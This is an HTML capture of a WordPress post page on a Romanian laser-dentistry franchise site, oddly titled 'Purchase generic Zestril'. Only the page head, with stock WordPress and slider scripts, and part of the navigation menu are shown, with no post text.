

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/02/purchase-generic-zestril/
body_size: 15261
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Purchase generic Zestril &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/4716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/02/purchase-generic-zestril/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=4716' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F02%2Fpurchase-generic-zestril%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F02%2Fpurchase-generic-zestril%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-4716 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
